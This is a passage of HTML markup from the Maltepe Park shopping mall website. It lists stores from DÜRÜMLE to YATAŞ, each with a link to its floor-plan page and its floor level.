                                                                                <li class="store-search-item" data-store-id="K2_store_66" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/durumle" class="store-link w-100 d-inline-block">DÜRÜMLE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_56" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/easycep" class="store-link w-100 d-inline-block">EASYCEP</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_97q98" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/ebebek" class="store-link w-100 d-inline-block">EBEBEK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_62" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/ecrou-yeni" class="store-link w-100 d-inline-block">ECROU (YENİ)</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_87" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/efor" class="store-link w-100 d-inline-block">EFOR</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_13" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/ekol" class="store-link w-100 d-inline-block">EKOL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_90" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/elit-optik" class="store-link w-100 d-inline-block">ELİT OPTİK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_66" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/emsan" class="store-link w-100 d-inline-block">EMSAN</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_65" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/english-home" class="store-link w-100 d-inline-block">ENGLISH HOME</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_22" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/evidea" class="store-link w-100 d-inline-block">EVİDEA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_115" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/ezmeci-zade" class="store-link w-100 d-inline-block">EZMECİZADE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_43" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/fenerium" class="store-link w-100 d-inline-block">FENERIUM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_72" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/finehome" class="store-link w-100 d-inline-block">FINEHOME</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_38" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/fiztherapy" class="store-link w-100 d-inline-block">FİZTHERAPY</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_4" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/flo" class="store-link w-100 d-inline-block">FLO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_77" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/flying-tiger" class="store-link w-100 d-inline-block">FLYING TIGER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_61" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/gallery-cristal" class="store-link w-100 d-inline-block">GALLERY CRİSTAL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_atm11" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/garanti-bbva-atm" class="store-link w-100 d-inline-block">GARANTİ BBVA ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_41" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/garenta" class="store-link w-100 d-inline-block">GARENTA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_42" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/goz-grup" class="store-link w-100 d-inline-block">GÖZ GRUP</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_48" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/gratis" class="store-link w-100 d-inline-block">GRATIS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_27" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/green-salads" class="store-link w-100 d-inline-block">GREEN SALADS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_23" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/greenwich-coffee" class="store-link w-100 d-inline-block">GREENWICH COFFEE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_24" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/greyder" class="store-link w-100 d-inline-block">GREYDER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_21" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/gusto" class="store-link w-100 d-inline-block">GUSTO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_53" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/hair-station" class="store-link w-100 d-inline-block">HAIR STATION</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_atm13" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/halkbank-atm" class="store-link w-100 d-inline-block">HALKBANK ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_106" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/haribo" class="store-link w-100 d-inline-block">HARIBO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_25A" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/hatemoglu" class="store-link w-100 d-inline-block">HATEMOĞLU</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_35" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/hd-iskender" class="store-link w-100 d-inline-block">HD İSKENDER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_107A" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/helvaci-ali" class="store-link w-100 d-inline-block">HELVACI ALİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_12" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/hummel" class="store-link w-100 d-inline-block">HUMMEL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_86" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/igs" class="store-link w-100 d-inline-block">İGS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_atm10" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/is-bankasi-atm" class="store-link w-100 d-inline-block">İŞ BANKASI ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_81" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/jackandjones-yeni" class="store-link w-100 d-inline-block">JACK&amp;JONES (YENİ)</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_811" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/jepublic-yeni" class="store-link w-100 d-inline-block">JEPUBLIC (YENİ)</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_7A" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/jimmy-key" class="store-link w-100 d-inline-block">JIMMY KEY</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_69" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/jolly-tur" class="store-link w-100 d-inline-block">JOLLY TUR</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_46" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/jumbo" class="store-link w-100 d-inline-block">JUMBO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_11q12" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/kahve-dunyasi" class="store-link w-100 d-inline-block">KAHVE DÜNYASI</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_57" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/karaca-zuccaciye" class="store-link w-100 d-inline-block">KARACA ZÜCCACİYE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_70" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/kardesler-terzi" class="store-link w-100 d-inline-block">KARDEŞLER TERZİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_91" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/kigili" class="store-link w-100 d-inline-block">KİĞILI</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_101" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/ki-ti-kate" class="store-link w-100 d-inline-block">KİTİKATE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_109" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/kochler" class="store-link w-100 d-inline-block">KOCHLER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_78" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/kokos-accessories" class="store-link w-100 d-inline-block">KOKOŞ ACCESSORIES</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_80" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/kum-park" class="store-link w-100 d-inline-block">KUM PARK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_16" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/lcw-outlet-kat-1" class="store-link w-100 d-inline-block">LCW OUTLET</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_9" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/lcw-outlet-kat-2" class="store-link w-100 d-inline-block">LCW OUTLET</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_56" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/lescon" class="store-link w-100 d-inline-block">LESCON</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_21" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/lg" class="store-link w-100 d-inline-block">LG</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_15" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/loris-parfum" class="store-link w-100 d-inline-block">LORIS PARFUM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_2A" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/ltb" class="store-link w-100 d-inline-block">LTB</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_17" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/lufian" class="store-link w-100 d-inline-block">LUFIAN</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_104" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/mac-one" class="store-link w-100 d-inline-block">MAC/One</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_50" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/mad-parfumeur" class="store-link w-100 d-inline-block">MAD PARFUMEUR</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_59" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/madame-coco" class="store-link w-100 d-inline-block">MADAME COCO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_16" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/madame-moss" class="store-link w-100 d-inline-block">MADAME MOSS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_26" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/makarnam" class="store-link w-100 d-inline-block">MAKARNAM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_9Aq9B" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/maltepe-park-eczane" class="store-link w-100 d-inline-block">MALTEPE PARK ECZANE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_101" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/mambo-s" class="store-link w-100 d-inline-block">MAMBO&#039;S</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_62" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/mango" class="store-link w-100 d-inline-block">MANGO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_64" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/mango-kids" class="store-link w-100 d-inline-block">MANGO KIDS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_78" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/master-pi-lav" class="store-link w-100 d-inline-block">MASTER PİLAV</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_48" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/mavi" class="store-link w-100 d-inline-block">MAVİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_411" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/mc-donald-s-yeni" class="store-link w-100 d-inline-block">MC DONALD&#039;S (YENİ)</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_40" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/mc-donald-s" class="store-link w-100 d-inline-block">MC DONALD´S</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_44" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/media-markt" class="store-link w-100 d-inline-block">MEDIA MARKT</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_3" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/mi-dpoi-nt" class="store-link w-100 d-inline-block">MİDPOİNT</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_9" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/mi-on" class="store-link w-100 d-inline-block">MİON</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_73-1" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/mr-d-i-y" class="store-link w-100 d-inline-block">MR.D.I.Y.</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_33" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/mudo" class="store-link w-100 d-inline-block">MUDO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_77" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/nammos" class="store-link w-100 d-inline-block">NAMMOS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_82" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/naramaxx" class="store-link w-100 d-inline-block">NARAMAXX</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_47" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/ni-vo" class="store-link w-100 d-inline-block">NİVO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_83" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/opmar-optik" class="store-link w-100 d-inline-block">OPMAR OPTİK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_76" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/ortoplus" class="store-link w-100 d-inline-block">ORTOPLUS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_73" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/ozdilek" class="store-link w-100 d-inline-block">ÖZDİLEK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_54" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/panda-park-yeni" class="store-link w-100 d-inline-block">PANDA PARK (YENİ)</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_6" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/pasa-firini" class="store-link w-100 d-inline-block">PAŞA FIRINI</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_9" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/pasabahce" class="store-link w-100 d-inline-block">PAŞABAHÇE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_75" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/penelope-yeni" class="store-link w-100 d-inline-block">PENELOPE (YENİ)</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_22" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/penguen-kitabevi" class="store-link w-100 d-inline-block">PENGUEN KİTABEVİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_301" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/penti" class="store-link w-100 d-inline-block">PENTİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_43" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/pidem" class="store-link w-100 d-inline-block">PİDEM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_24q25" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/playland" class="store-link w-100 d-inline-block">PLAYLAND</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_33A" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/popeyes" class="store-link w-100 d-inline-block">POPEYES</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_34" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/porland" class="store-link w-100 d-inline-block">PORLAND</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_49" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/prof-saracoglu" class="store-link w-100 d-inline-block">PROF. SARAÇOĞLU</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_atm04" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/qnb-finansbank-atm" class="store-link w-100 d-inline-block">QNB FİNANSBANK ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_55" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/reeder" class="store-link w-100 d-inline-block">REEDER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_69-1" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/rossmann" class="store-link w-100 d-inline-block">ROSSMANN</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_113" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/saat-and-saat" class="store-link w-100 d-inline-block">SAAT &amp; SAAT</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_30" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/saloon-burger" class="store-link w-100 d-inline-block">SALOON BURGER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_63" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/samsung" class="store-link w-100 d-inline-block">SAMSUNG</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_92" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/sarar" class="store-link w-100 d-inline-block">SARAR</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_52" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/sevil-parfumeri" class="store-link w-100 d-inline-block">SEVİL PARFÜMERİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_61" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/siemens" class="store-link w-100 d-inline-block">SIEMENS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_7" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/skechers" class="store-link w-100 d-inline-block">SKECHERS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_110" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/slickwraps" class="store-link w-100 d-inline-block">SLICKWRAPS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_12" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/sneaks-up" class="store-link w-100 d-inline-block">SNEAKS UP</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_71" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/so-chic" class="store-link w-100 d-inline-block">SO CHIC</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_45" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/sporjinal" class="store-link w-100 d-inline-block">SPORJİNAL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_13" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/sport-in-street" class="store-link w-100 d-inline-block">SPORT IN STREET</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_2" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/starbucks" class="store-link w-100 d-inline-block">STARBUCKS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_65" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/subway-yeni" class="store-link w-100 d-inline-block">SUBWAY (YENİ)</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_20" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/superkids" class="store-link w-100 d-inline-block">SUPER KIDS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_19" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/superstep" class="store-link w-100 d-inline-block">SUPERSTEP</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_35" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/supplementler-com" class="store-link w-100 d-inline-block">SUPPLEMENTLER.COM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_74" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/sushi-and-spice" class="store-link w-100 d-inline-block">SUSHI &amp; SPICE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_85" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/suvari" class="store-link w-100 d-inline-block">SÜVARİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_84" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/suwen" class="store-link w-100 d-inline-block">SUWEN</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_33" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/tavuk-dunyasi" class="store-link w-100 d-inline-block">TAVUK DÜNYASI</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_44" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/tchibo" class="store-link w-100 d-inline-block">TCHIBO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_atm03" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/teb-atm" class="store-link w-100 d-inline-block">TEB ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_10" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/tedi" class="store-link w-100 d-inline-block">TEDİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_63" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/tefal" class="store-link w-100 d-inline-block">TEFAL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_16" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/teknosa" class="store-link w-100 d-inline-block">TEKNOSA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_28" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/terra-pizza" class="store-link w-100 d-inline-block">TERRA PİZZA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_108" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/the-london-cuf" class="store-link w-100 d-inline-block">THE LONDON ÇUF</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_103" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/ti-ke" class="store-link w-100 d-inline-block">TİKE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_6" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/timberland-vans-the-north-face" class="store-link w-100 d-inline-block">TIMBERLAND / VANS / THE NORTH FACE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_69" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/toyzz-shop" class="store-link w-100 d-inline-block">TOYZZ SHOP</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_53" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/turay" class="store-link w-100 d-inline-block">TURAY</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_100" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/turkcell" class="store-link w-100 d-inline-block">TURKCELL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_66" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/tuvid-xxl" class="store-link w-100 d-inline-block">TUVİD XXL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_18" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/u-s-polo-assn" class="store-link w-100 d-inline-block">U.S POLO ASSN.</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_20" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/ugur" class="store-link w-100 d-inline-block">UĞUR</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_8" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/united-colors-of-benetton-yeni" class="store-link w-100 d-inline-block">UNITED COLORS OF BENETTON (YENİ)</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_38" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/usta-donerci" class="store-link w-100 d-inline-block">USTA DÖNERCİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_34" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/vakko-pop-up-store" class="store-link w-100 d-inline-block">VAKKO POP UP STORE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_62" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/vestel" class="store-link w-100 d-inline-block">VESTEL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_8" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/vicco" class="store-link w-100 d-inline-block">VICCO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_52" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/watsons" class="store-link w-100 d-inline-block">WATSONS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_atm06" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/yapi-kredi-atm" class="store-link w-100 d-inline-block">YAPI KREDİ ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_59" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/yatas" class="store-link w-100 d-inline-block">YATAŞ</a>
